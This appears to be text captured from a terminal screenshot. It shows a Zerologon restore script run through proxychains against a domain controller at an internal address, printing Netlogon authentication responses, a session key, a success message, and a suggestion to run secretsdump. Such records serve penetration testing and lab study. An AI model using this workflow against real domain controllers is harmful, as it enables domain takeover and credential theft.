 w.py
kali@kali: ~/桌面/zerologon-master
文件 动作 编辑 查看 帮助
[proxychains] Strict chain ... 127.0.0.1:1234 ... 10.10.10.139:49158 ... OK
NetrServerAuthenticate3Response
ServerCredential:
Data: b'\x80\x86\x91\xce\xb69\xc11'
NegotiateFlags: 556793855
AccountRid: 1001
ErrorCode: 0
server challenge b'\x80\xca"SXp\x8bu'
session key b']\xe1\xe1y\xdc$\xe7t\xadH\xf0\x18\x88\x81+\x91'
NetrServerPasswordSetResponse
ReturnAuthenticator:
Credential:
Data: b'\x01\xe4x\xbbr\x8e\xe3\x99'
Timestamp: 0
ErrorCode: 0
恢复成功!
Success! DC machine account should be restored to it's original value. You might want to secretsdump
again to check.
┌──(kali㉿kali)-[~/桌面/zerologon-master]
└─$